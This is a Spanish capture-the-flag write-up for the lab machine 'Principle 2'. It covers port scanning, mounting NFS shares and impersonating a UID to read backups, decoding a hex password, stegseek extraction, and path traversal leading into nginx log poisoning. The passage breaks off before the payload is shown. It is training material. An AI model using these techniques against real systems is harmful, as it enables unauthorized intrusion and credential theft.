Principle 2

Resolvemos nuestra segunda máquina creada para la comunidad. En ella añadimos nuevos servicios que vulnerar e investigar, con un port forwarding que no podía faltar. Para terminar escalaremos privilegios abusando un servicio que ejecuta un script.
Escrito el 27/11/2023 Para no hacer el write-up muy largo y pesado voy a ir directamente al grano.
Reconocimiento de Puertos
Como es habitual, empezaremos averiguando la IP de la máquina víctima y realizando el reconocimiento de puertos con un pequeño script que creé para automatizar este proceso inicial:
❯ sudo nmapauto
[*] La IP de la máquina víctima es 192.168.1.35
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-26 12:09 CET
Initiating ARP Ping Scan at 12:09
Scanning 192.168.1.35 [1 port]
Completed ARP Ping Scan at 12:09, 0.08s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 12:09
Scanning 192.168.1.35 [65535 ports]
Discovered open port 80/tcp on 192.168.1.35
Discovered open port 139/tcp on 192.168.1.35
Discovered open port 445/tcp on 192.168.1.35
Discovered open port 111/tcp on 192.168.1.35
Discovered open port 46003/tcp on 192.168.1.35
Discovered open port 54531/tcp on 192.168.1.35
Discovered open port 2049/tcp on 192.168.1.35
Discovered open port 37897/tcp on 192.168.1.35
Discovered open port 37037/tcp on 192.168.1.35
Discovered open port 45691/tcp on 192.168.1.35
Completed SYN Stealth Scan at 12:09, 4.89s elapsed (65535 total ports)
Nmap scan report for 192.168.1.35
Host is up, received arp-response (0.00015s latency).
Scanned at 2023-11-26 12:09:13 CET for 5s
Not shown: 63482 closed tcp ports (reset), 2043 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 64
111/tcp open rpcbind syn-ack ttl 64
139/tcp open netbios-ssn syn-ack ttl 64
445/tcp open microsoft-ds syn-ack ttl 64
2049/tcp open nfs syn-ack ttl 64
37037/tcp open unknown syn-ack ttl 64
37897/tcp open unknown syn-ack ttl 64
45691/tcp open unknown syn-ack ttl 64
46003/tcp open unknown syn-ack ttl 64
54531/tcp open unknown syn-ack ttl 64
MAC Address: 08:00:27:FC:D2:DF (Oracle VirtualBox virtual NIC)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 5.10 seconds
Raw packets sent: 67579 (2.973MB) | Rcvd: 63493 (2.540MB)
[*] Escaneo avanzado de servicios
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-26 12:09 CET
Nmap scan report for 192.168.1.35
Host is up (0.00018s latency).
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.22.1
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: nginx/1.22.1
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 41103/tcp6 mountd
| 100005 1,2,3 45691/tcp mountd
| 100005 1,2,3 52842/udp mountd
| 100005 1,2,3 56523/udp6 mountd
| 100021 1,3,4 37037/tcp nlockmgr
| 100021 1,3,4 37649/tcp6 nlockmgr
| 100021 1,3,4 52047/udp nlockmgr
| 100021 1,3,4 55961/udp6 nlockmgr
| 100024 1 33230/udp6 status
| 100024 1 37897/tcp status
| 100024 1 49729/udp status
| 100024 1 58603/tcp6 status
| 100227 3 2049/tcp nfs_acl
|_ 100227 3 2049/tcp6 nfs_acl
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
2049/tcp open nfs_acl 3 (RPC #100227)
37037/tcp open nlockmgr 1-4 (RPC #100021)
37897/tcp open status 1 (RPC #100024)
45691/tcp open mountd 1-3 (RPC #100005)
46003/tcp open mountd 1-3 (RPC #100005)
54531/tcp open mountd 1-3 (RPC #100005)
MAC Address: 08:00:27:FC:D2:DF (Oracle VirtualBox virtual NIC)
Host script results:
|_clock-skew: 1s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-11-26T11:09:32
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.48 seconds
[*] Escaneo completado, se ha generado el fichero InfoPuertos
Vamos a ir revisando los puertos por orden, empezando por el 80, donde aparentemente solo sale la web por defecto de Apache2 tal y como nos indicó Nmap:
NFS
Vamos a irnos ahora al NFS, veamos qué se está compartiendo:
❯ showmount -e 192.168.1.35
Export list for 192.168.1.35:
/var/backups *
/home/byron *
Creamos unos directorios para montar estos recursos, los montamos, y vemos su contenido:
❯ mkdir backups byron
❯ sudo mount 192.168.1.35:/var/backups /home/kaian/labs/backups
❯ sudo mount 192.168.1.35:/home/byron /home/kaian/labs/byron
❯ cd byron
❯ ls
mayor.txt memory.txt
❯ cat memory.txt
Hermanubis told me that he lost his password and couldn't change it, thank goodness I keep a record of each neighbor with their number and password in hexadecimal. I think he would be a good mayor of the New Jerusalem.
❯ cat mayor.txt
Now that I am mayor, I think Hermanubis is conspiring against me, I guess he has a secret group and is hiding it.
❯ cd backups
cd: permiso denegado: backups
Por lo que podemos observar, byron parece ser un usuario que nos indica sus diferencias con otro, hermanubis, además nos da una pista sobre su contraseña.
De momento no tenemos acceso a backups.
Samba
Vamos a revisar ahora Samba por el 445:
❯ smbmap -H 192.168.1.35
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 192.168.1.35:445 Name: 192.168.1.35 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
public READ ONLY New Jerusalem Public
chained NO ACCESS Hermanubis share
IPC$ NO ACCESS IPC Service (Samba 4.17.12-Debian)
Parece que solamente tenemos acceso a “public”, veamos que hay dentro:
❯ smbclient //192.168.1.35/public
Password for [WORKGROUP\kaian]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Nov 28 12:57:45 2023
.. D 0 Sat Nov 25 17:19:40 2023
new_era.txt N 158 Sun Nov 19 13:01:00 2023
straton.txt N 718 Sun Nov 19 13:00:24 2023
loyalty.txt N 931 Sun Nov 19 13:01:07 2023
19962704 blocks of size 1024. 17239712 blocks available
smb: \> mget *
Get file new_era.txt? y
getting file \new_era.txt of size 158 as new_era.txt (154,3 KiloBytes/sec) (average 154,3 KiloBytes/sec)
Get file straton.txt? y
getting file \straton.txt of size 718 as straton.txt (701,1 KiloBytes/sec) (average 427,7 KiloBytes/sec)
Get file loyalty.txt? y
getting file \loyalty.txt of size 931 as loyalty.txt (909,1 KiloBytes/sec) (average 588,2 KiloBytes/sec)
smb: \> exit
Descargados los contenidos, los leemos:
❯ cat new_era.txt
Yesterday there was a big change, new government, new mayor. All citizens were reassigned their tasks. For security, every user should change their password.
❯ cat straton.txt
This fragment from Straton's On the Universe appears to have been of great significance both to the Progenitor and to the Founder.
AMYNTAS: But what does this tell us about the nature of the universe, which is what we were discussing?
STRATON: That is the next question we must undertake to answer. We begin with the self because that is what determines our existence as individuals; but the self cannot exist without that which surrounds it. The citizen lives within the city; and the city lives within the cosmos. So now we must apply the principle we have discovered to the wider world, and ask: if man is like a machine, could it be that the universe is similar in nature? And if so, what follows from that fact?
❯ cat loyalty.txt
This text was the source of considerable controversy in a debate between Byron (7) and Hermanubis (452).
What I propose, then, is that we are not born as entirely free agents, responsible only for ourselves. The very core of what we are, our sentience, separates us from and elevates us above the animal kingdom. As I have argued, this is not a matter of arrogance, but of responsibility.
2257686f2061726520796f752c207468656e3f22
To put it simply: each of us owes a burden of loyalty to humanity itself, to the human project across time and space. This is not a minor matter, or some abstract issue for philosophers. It is a profound and significant part of every human life. It is a universal source of meaning and insight that can bind us together and set us on a path for a brighter future; and it is also a division, a line that must held against those who preach the gospel of self-annihilation. We ignore it at our peril.
Nos habla de cosas que aparentemente no tienen nada que ver, sin embargo, obtenemos cierta información relevante:
- Los números asociados a cada usuario en la ciudad
- Hubo un gran cambio en la misma y todas las contraseñas cambiaron
Vamos a tratar de revisar mejor el recurso al que no teníamos acceso por NFS:
> ls backups
...
lsd: backups/343.txt: Permission denied (os error 13).
lsd: backups/763.txt: Permission denied (os error 13).
lsd: backups/254.txt: Permission denied (os error 13).
lsd: backups/588.txt: Permission denied (os error 13).
lsd: backups/235.txt: Permission denied (os error 13).
lsd: backups/171.txt: Permission denied (os error 13).
...
❯ ls -ld backups
drwxr--r-- backup backup 28 KB Tue Nov 20 01:00:05 2023 backups
❯ \ls -ldn backups
drwxr--r-- 2 54 34 28672 nov 20 01:01 backups
Aquí lo que hemos descubierto es que no tenemos permisos, sin embargo, podemos ver el UID del propietario, que es distinto del GID.
Como tengo el comando “lsd” como alias de “ls”, por eso escapo con “\ls” con el fin de que me cargue el “ls” normal y pueda utilizar el -n para ver los UIDs.
Ahora lo que voy a realizar, es crear un usuario con ese UID para que me permita leer esos contenidos:
❯ sudo useradd pepito -u 54
useradd warning: pepito's uid 54 outside of the UID_MIN 1000 and UID_MAX 60000 range.
❯ sudo passwd pepito
Nueva contraseña:
Vuelva a escribir la nueva contraseña:
passwd: contraseña actualizada correctamente
❯ su pepito
Contraseña:
$ bash
pepito@kali:/home/kaian/labs$ ls backups
0.txt 151.txt 203.txt 256.txt 308.txt 360.txt 412.txt 465.txt 517.txt 56.txt 621.txt 674.txt 726.txt 779.txt 830.txt 883.txt 935.txt 988.txt
1000.txt 152.txt 204.txt 257.txt 309.txt 361.txt 413.txt 466.txt 518.txt 570.txt 622.txt 675.txt 727.txt 77.txt 831.txt 884.txt 936.txt 989.txt
100.txt 153.txt 205.txt 258.txt 30.txt 362.txt 414.txt 467.txt 519.txt 571.txt 623.txt 676.txt 728.txt 780.txt 832.txt 885.txt 937.txt 98.txt
101.txt 154.txt 206.txt 259.txt 310.txt 363.txt 415.txt 468.txt 51.txt 572.txt 624.txt 677.txt 729.txt 781.txt 833.txt 886.txt 938.txt 990.txt
102.txt 155.txt 207.txt 25.txt 311.txt 364.txt 416.txt 469.txt 520.txt 573.txt 625.txt 678.txt 72.txt 782.txt 834.txt 887.txt 939.txt 991.txt
103.txt 156.txt 208.txt 260.txt 312.txt 365.txt 417.txt 46.txt 521.txt 574.txt 626.txt 679.txt 730.txt 783.txt 835.txt 888.txt 93.txt 992.txt
104.txt 157.txt 209.txt 261.txt 313.txt 366.txt 418.txt 470.txt 522.txt 575.txt 627.txt 67.txt 731.txt 784.txt 836.txt 889.txt 940.txt 993.txt
105.txt 158.txt 20.txt 262.txt 314.txt 367.txt 419.txt 471.txt 523.txt 576.txt 628.txt 680.txt 732.txt 785.txt 837.txt 88.txt 941.txt 994.txt
106.txt 159.txt 210.txt 263.txt 315.txt 368.txt 41.txt 472.txt 524.txt 577.txt 629.txt 681.txt 733.txt 786.txt 838.txt 890.txt 942.txt 995.txt
107.txt 15.txt 211.txt 264.txt 316.txt 369.txt 420.txt 473.txt 525.txt 578.txt 62.txt 682.txt 734.txt 787.txt 839.txt 891.txt 943.txt 996.txt
108.txt 160.txt 212.txt 265.txt 317.txt 36.txt 421.txt 474.txt 526.txt 579.txt 630.txt 683.txt 735.txt 788.txt 83.txt 892.txt 944.txt 997.txt
109.txt 161.txt 213.txt 266.txt 318.txt 370.txt 422.txt 475.txt 527.txt 57.txt 631.txt 684.txt 736.txt 789.txt 840.txt 893.txt 945.txt 998.txt
10.txt 162.txt 214.txt 267.txt 319.txt 371.txt 423.txt 476.txt 528.txt 580.txt 632.txt 685.txt 737.txt 78.txt 841.txt 894.txt 946.txt 999.txt
110.txt 163.txt 215.txt 268.txt 31.txt 372.txt 424.txt 477.txt 529.txt 581.txt 633.txt 686.txt 738.txt 790.txt 842.txt 895.txt 947.txt 99.txt
111.txt 164.txt 216.txt 269.txt 320.txt 373.txt 425.txt 478.txt 52.txt 582.txt 634.txt 687.txt 739.txt 791.txt 843.txt 896.txt 948.txt 9.txt
112.txt 165.txt 217.txt 26.txt 321.txt 374.txt 426.txt 479.txt 530.txt 583.txt 635.txt 688.txt 73.txt 792.txt 844.txt 897.txt 949.txt alternatives.tar.0
113.txt 166.txt 218.txt 270.txt 322.txt 375.txt 427.txt 47.txt 531.txt 584.txt 636.txt 689.txt 740.txt 793.txt 845.txt 898.txt 94.txt apt.extended_states.0
114.txt 167.txt 219.txt 271.txt 323.txt 376.txt 428.txt 480.txt 532.txt 585.txt 637.txt 68.txt 741.txt 794.txt 846.txt 899.txt 950.txt apt.extended_states.1.gz
115.txt 168.txt 21.txt 272.txt 324.txt 377.txt 429.txt 481.txt 533.txt 586.txt 638.txt 690.txt 742.txt 795.txt 847.txt 89.txt 951.txt apt.extended_states.2.gz
116.txt 169.txt 220.txt 273.txt 325.txt 378.txt 42.txt 482.txt 534.txt 587.txt 639.txt 691.txt 743.txt 796.txt 848.txt 8.txt 952.txt apt.extended_states.3.gz
117.txt 16.txt 221.txt 274.txt 326.txt 379.txt 430.txt 483.txt 535.txt 588.txt 63.txt 692.txt 744.txt 797.txt 849.txt 900.txt 953.txt apt.extended_states.4.gz
118.txt 170.txt 222.txt 275.txt 327.txt 37.txt 431.txt 484.txt 536.txt 589.txt 640.txt 693.txt 745.txt 798.txt 84.txt 901.txt 954.txt apt.extended_states.5.gz
119.txt 171.txt 223.txt 276.txt 328.txt 380.txt 432.txt 485.txt 537.txt 58.txt 641.txt 694.txt 746.txt 799.txt 850.txt 902.txt 955.txt apt.extended_states.6.gz
11.txt 172.txt 224.txt 277.txt 329.txt 381.txt 433.txt 486.txt 538.txt 590.txt 642.txt 695.txt 747.txt 79.txt 851.txt 903.txt 956.txt dpkg.arch.0
120.txt 173.txt 225.txt 278.txt 32.txt 382.txt 434.txt 487.txt 539.txt 591.txt 643.txt 696.txt 748.txt 7.txt 852.txt 904.txt 957.txt dpkg.arch.1.gz
121.txt 174.txt 226.txt 279.txt 330.txt 383.txt 435.txt 488.txt 53.txt 592.txt 644.txt 697.txt 749.txt 800.txt 853.txt 905.txt 958.txt dpkg.arch.2.gz
122.txt 175.txt 227.txt 27.txt 331.txt 384.txt 436.txt 489.txt 540.txt 593.txt 645.txt 698.txt 74.txt 801.txt 854.txt 906.txt 959.txt dpkg.arch.3.gz
123.txt 176.txt 228.txt 280.txt 332.txt 385.txt 437.txt 48.txt 541.txt 594.txt 646.txt 699.txt 750.txt 802.txt 855.txt 907.txt 95.txt dpkg.arch.4.gz
124.txt 177.txt 229.txt 281.txt 333.txt 386.txt 438.txt 490.txt 542.txt 595.txt 647.txt 69.txt 751.txt 803.txt 856.txt 908.txt 960.txt dpkg.diversions.0
125.txt 178.txt 22.txt 282.txt 334.txt 387.txt 439.txt 491.txt 543.txt 596.txt 648.txt 6.txt 752.txt 804.txt 857.txt 909.txt 961.txt dpkg.diversions.1.gz
126.txt 179.txt 230.txt 283.txt 335.txt 388.txt 43.txt 492.txt 544.txt 597.txt 649.txt 700.txt 753.txt 805.txt 858.txt 90.txt 962.txt dpkg.diversions.2.gz
127.txt 17.txt 231.txt 284.txt 336.txt 389.txt 440.txt 493.txt 545.txt 598.txt 64.txt 701.txt 754.txt 806.txt 859.txt 910.txt 963.txt dpkg.diversions.3.gz
128.txt 180.txt 232.txt 285.txt 337.txt 38.txt 441.txt 494.txt 546.txt 599.txt 650.txt 702.txt 755.txt 807.txt 85.txt 911.txt 964.txt dpkg.diversions.4.gz
129.txt 181.txt 233.txt 286.txt 338.txt 390.txt 442.txt 495.txt 547.txt 59.txt 651.txt 703.txt 756.txt 808.txt 860.txt 912.txt 965.txt dpkg.statoverride.0
12.txt 182.txt 234.txt 287.txt 339.txt 391.txt 443.txt 496.txt 548.txt 5.txt 652.txt 704.txt 757.txt 809.txt 861.txt 913.txt 966.txt dpkg.statoverride.1.gz
130.txt 183.txt 235.txt 288.txt 33.txt 392.txt 444.txt 497.txt 549.txt 600.txt 653.txt 705.txt 758.txt 80.txt 862.txt 914.txt 967.txt dpkg.statoverride.2.gz
131.txt 184.txt 236.txt 289.txt 340.txt 393.txt 445.txt 498.txt 54.txt 601.txt 654.txt 706.txt 759.txt 810.txt 863.txt 915.txt 968.txt dpkg.statoverride.3.gz
132.txt 185.txt 237.txt 28.txt 341.txt 394.txt 446.txt 499.txt 550.txt 602.txt 655.txt 707.txt 75.txt 811.txt 864.txt 916.txt 969.txt dpkg.statoverride.4.gz
133.txt 186.txt 238.txt 290.txt 342.txt 395.txt 447.txt 49.txt 551.txt 603.txt 656.txt 708.txt 760.txt 812.txt 865.txt 917.txt 96.txt dpkg.status.0
134.txt 187.txt 239.txt 291.txt 343.txt 396.txt 448.txt 4.txt 552.txt 604.txt 657.txt 709.txt 761.txt 813.txt 866.txt 918.txt 970.txt dpkg.status.1.gz
135.txt 188.txt 23.txt 292.txt 344.txt 397.txt 449.txt 500.txt 553.txt 605.txt 658.txt 70.txt 762.txt 814.txt 867.txt 919.txt 971.txt dpkg.status.2.gz
136.txt 189.txt 240.txt 293.txt 345.txt 398.txt 44.txt 501.txt 554.txt 606.txt 659.txt 710.txt 763.txt 815.txt 868.txt 91.txt 972.txt dpkg.status.3.gz
137.txt 18.txt 241.txt 294.txt 346.txt 399.txt 450.txt 502.txt 555.txt 607.txt 65.txt 711.txt 764.txt 816.txt 869.txt 920.txt 973.txt dpkg.status.4.gz
138.txt 190.txt 242.txt 295.txt 347.txt 39.txt 451.txt 503.txt 556.txt 608.txt 660.txt 712.txt 765.txt 817.txt 86.txt 921.txt 974.txt
139.txt 191.txt 243.txt 296.txt 348.txt 3.txt 452.txt 504.txt 557.txt 609.txt 661.txt 713.txt 766.txt 818.txt 870.txt 922.txt 975.txt
13.txt 192.txt 244.txt 297.txt 349.txt 400.txt 453.txt 505.txt 558.txt 60.txt 662.txt 714.txt 767.txt 819.txt 871.txt 923.txt 976.txt
140.txt 193.txt 245.txt 298.txt 34.txt 401.txt 454.txt 506.txt 559.txt 610.txt 663.txt 715.txt 768.txt 81.txt 872.txt 924.txt 977.txt
141.txt 194.txt 246.txt 299.txt 350.txt 402.txt 455.txt 507.txt 55.txt 611.txt 664.txt 716.txt 769.txt 820.txt 873.txt 925.txt 978.txt
142.txt 195.txt 247.txt 29.txt 351.txt 403.txt 456.txt 508.txt 560.txt 612.txt 665.txt 717.txt 76.txt 821.txt 874.txt 926.txt 979.txt
143.txt 196.txt 248.txt 2.txt 352.txt 404.txt 457.txt 509.txt 561.txt 613.txt 666.txt 718.txt 770.txt 822.txt 875.txt 927.txt 97.txt
144.txt 197.txt 249.txt 300.txt 353.txt 405.txt 458.txt 50.txt 562.txt 614.txt 667.txt 719.txt 771.txt 823.txt 876.txt 928.txt 980.txt
145.txt 198.txt 24.txt 301.txt 354.txt 406.txt 459.txt 510.txt 563.txt 615.txt 668.txt 71.txt 772.txt 824.txt 877.txt 929.txt 981.txt
146.txt 199.txt 250.txt 302.txt 355.txt 407.txt 45.txt 511.txt 564.txt 616.txt 669.txt 720.txt 773.txt 825.txt 878.txt 92.txt 982.txt
147.txt 19.txt 251.txt 303.txt 356.txt 408.txt 460.txt 512.txt 565.txt 617.txt 66.txt 721.txt 774.txt 826.txt 879.txt 930.txt 983.txt
148.txt 1.txt 252.txt 304.txt 357.txt 409.txt 461.txt 513.txt 566.txt 618.txt 670.txt 722.txt 775.txt 827.txt 87.txt 931.txt 984.txt
149.txt 200.txt 253.txt 305.txt 358.txt 40.txt 462.txt 514.txt 567.txt 619.txt 671.txt 723.txt 776.txt 828.txt 880.txt 932.txt 985.txt
14.txt 201.txt 254.txt 306.txt 359.txt 410.txt 463.txt 515.txt 568.txt 61.txt 672.txt 724.txt 777.txt 829.txt 881.txt 933.txt 986.txt
150.txt 202.txt 255.txt 307.txt 35.txt 411.txt 464.txt 516.txt 569.txt 620.txt 673.txt 725.txt 778.txt 82.txt 882.txt 934.txt 987.txt
Perfecto, ya tenemos acceso a ese directorio y podemos leer los contenidos.
pepito@kali:/home/kaian/labs/backups$ find . -name "*txt" -exec cat {} \;
128b26f4c8d0bab9a7670a1fdb5eee3d
78bccf162d5ccd8cae42e0e5ee2ede6b
e4faeb8647e7390dd35da4d20bf93711
453e151ae4607636ae6e5be0b91a3a9c
5d64965571ce163ee24db03a94ab36e1
dcea6b6dedf8202891139fb0aba1574b
e1901bb38b53f40e2168f0dd460a1692
c68d54f65b718ec0b677878bb522c1b7
5adf56428b67b024031c0f2fa9dbcc41
511e791fcd5247b875a24259839ed65e
b6a53c75eb8f978d61802772a968ea0a
58f7421e4bfd59625f0621cd754ac77f
d14f1517f175613ca21e96fdcb0bab5c
4e2c59a08fa5a18d78f243e7917e8fe0
ff515b507f5a2f9184829764dc6b62cf
d2cd149e8c1d240d25c9585befc771d8
Nos carga el contenido de 1000 ficheros con una sentencia en hexadecimal. Ahora, si recordamos las notas, podemos intuir que Hermanubis tiene asignado el número 452 y su contraseña podría estar en este backup de Byron, ya que él no la pudo cambiar.
pepito@kali:/home/kaian/labs/backups$ xxd -r -ps < 452.txt
ByXXXXXXXXXXle
Tenemos la contraseña de Hermanubis, y parece que había un recurso en SMB privado que le pertenecía:
❯ smbclient -U "hermanubis" //192.168.1.35/hermanubis
Password for [WORKGROUP\hermanubis]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Nov 28 15:44:44 2023
.. D 0 Sat Nov 25 18:34:50 2023
index.html N 346 Tue Nov 28 15:44:41 2023
prometheus.jpg N 300750 Sun Nov 19 13:07:08 2023
19962704 blocks of size 1024. 17239676 blocks available
smb: \> mget *
Get file index.html? y
getting file \index.html of size 346 as index.html (168,9 KiloBytes/sec) (average 168,9 KiloBytes/sec)
Get file prometheus.jpg? y
getting file \prometheus.jpg of size 300750 as prometheus.jpg (97897,2 KiloBytes/sec) (average 58807,8 KiloBytes/sec)
smb: \> exit

❯ cat index.html
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Welcome to the resistance forum</title>
</head>
<body>
<h1>Welcome to the resistance forum</h1>
<p>free our chains!</p>
<img src="prometheus.jpg" alt="chained">
</body>
</html>
Esteganografía
Parece que nos está mandando un mensaje subliminal, investiguemos la foto:
❯ stegseek -wl /usr/share/wordlists/rockyou.txt prometheus.jpg
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "soldierofanubis"
[i] Original filename: "secret.txt".
[i] Extracting to "prometheus.jpg.out".
❯ ls
prometheus.jpg prometheus.jpg.out
❯ cat prometheus.jpg.out
I have set up a website to dismantle all the lies they tell us about the city: thetruthoftalos.hmv
Hemos descubierto un virtualhost, así que lo añadimos al /etc/hosts: echo "192.168.1.35 thetruhoftalos.hmv" | sudo tee -a /etc/hosts
❯ curl thetruthoftalos.hmv
NOTHING
Sin embargo, si cargamos el index.php ya se muestra un contenido web:

Aquí tenemos un PHP que nos carga unos ficheros por GET.
Vamos a examinarlo con Burpsuite mejor:

Log poisoning
Pues hemos descubierto un Path Traversal, así que todo apunta a un RCE con Log Poisoning. Es importante siempre tener en cuenta toda la enumeración, como curiosidad, recordemos lo que decía Nmap:
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: nginx/1.22.1
De esta forma, detectamos que podemos cargar los logs de Nginx, así que vamos a envenenar el log con un payload en el User Agent usando Burpsuite:

Y ahora probamos el payload:
